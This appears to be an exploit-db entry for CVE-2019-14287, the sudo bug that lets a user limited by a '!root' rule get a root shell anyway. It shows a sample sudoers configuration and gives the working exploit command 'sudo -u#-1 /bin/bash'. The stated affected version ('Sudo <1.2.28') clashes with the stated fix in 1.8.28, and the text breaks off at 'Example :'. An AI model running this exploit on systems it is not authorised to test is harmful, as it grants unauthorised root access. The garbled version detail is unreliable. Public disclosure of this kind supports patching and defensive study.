 exploit-db.com/exploits/47502
# Version : Sudo <1.2.28
# Tested on Linux
# Credit : Joe Vennix from Apple Information Security found and analyzed the bug
# Fix : The bug is fixed in sudo 1.8.28
# CVE : 2019-14287
'''Check for the user sudo permissions
sudo -l
User hacker may run the following commands on kali:
    (ALL, !root) /bin/bash
So user hacker can't run /bin/bash as root (!root)
User hacker sudo privilege in /etc/sudoers
# User privilege specification
root    ALL=(ALL:ALL) ALL
hacker ALL=(ALL,!root) /bin/bash
With ALL specified, user hacker can run the binary /bin/bash as any user
EXPLOIT:
sudo -u#-1 /bin/bash
Example :